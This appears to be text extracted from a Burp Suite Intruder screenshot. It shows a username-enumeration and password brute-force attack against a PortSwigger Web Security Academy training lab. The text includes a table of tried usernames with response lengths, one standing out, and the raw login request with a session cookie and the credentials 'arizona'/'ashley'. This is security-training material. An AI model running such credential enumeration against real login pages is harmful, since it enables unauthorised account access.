 Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
84 arizona 200 52 3250
0 200 53 3248
1 carlos 200 56 3248
2 root 200 51 3248
3 admin 200 60 3248
4 test 200 51 3248
5 guest 200 52 3248
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a9000680436063f84a7d2a100b600c2.web-security-academy.net
3 Cookie: session=ZHNlkUrxxTa2uIvrp3Q8VwrxGsfqJHN3
4 Content-Length: 32
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Origin: https://0a9000680436063f84a7d2a100b600c2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a9000680436063f84a7d2a100b600c2.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Connection: keep-alive
23
24 username=arizona&password=ashley
§ Payloads
Resource pool
Settings